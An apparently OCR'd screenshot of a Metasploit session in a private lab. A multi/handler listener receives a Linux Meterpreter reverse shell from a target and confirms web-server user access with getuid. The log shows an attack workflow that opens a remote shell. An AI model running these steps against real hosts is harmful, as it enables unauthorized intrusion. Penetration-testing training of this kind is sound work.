 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 10000
lport => 10000
msf6 exploit(multi/handler) > set lhost 192.168.204.132
lhost => 192.168.204.132
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.204.132:10000
[*] Sending stage (989032 bytes) to 192.168.204.131
[*] Meterpreter session 1 opened (192.168.204.132:10000 -> 192.168.204.131:44650 ) at 2024-05-04 08:21:0
7 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getsystem
[-] The "getsystem" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter > getuid
Server username: wwwuser
meterpreter >